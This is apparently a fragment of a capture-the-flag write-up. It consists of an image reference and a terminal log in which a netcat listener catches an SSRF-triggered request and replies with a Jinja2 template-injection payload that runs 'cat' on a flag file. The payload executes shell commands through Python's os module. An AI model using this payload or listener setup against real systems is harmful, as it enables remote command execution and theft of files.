 [root@VM-24-14-centos ~]# nc -lvvp 1235
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::1235
Ncat: Listening on 0.0.0.0:1235
Ncat: Connection from 47.109.17.56.
Ncat: Connection from 47.109.17.56:49936.
GET http://127.0.0.1:8899/v2/users?file=user&id= HTTP/1.1
Host: 127.0.0.1:8899
User-Agent: python-requests/2.31.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
HTTP/1.1 200 OK
{{lipsum.__globals__['os'].popen('cat EY6zl0isBvAWZFxZMvCCCTS3VRVMvoNi_FLAG').read()}}
^C
[root@VM-24-14-centos ~]#